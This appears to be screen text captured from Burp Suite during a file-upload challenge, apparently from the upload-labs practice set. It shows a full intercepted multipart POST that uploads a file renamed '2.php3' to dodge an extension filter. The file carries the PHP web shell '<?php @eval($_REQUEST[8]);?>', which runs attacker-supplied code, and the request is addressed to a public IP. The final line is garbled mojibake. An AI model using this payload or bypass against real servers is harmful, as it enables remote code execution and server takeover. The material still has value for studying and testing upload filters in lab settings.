 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------418916295226388482402172693438
8 Content-Length: 384
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-03/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------418916295226388482402172693438
15 Content-Disposition: form-data; name="upload_file"; filename="2.php3"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[8]);?>
19 -----------------------------418916295226388482402172693438
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶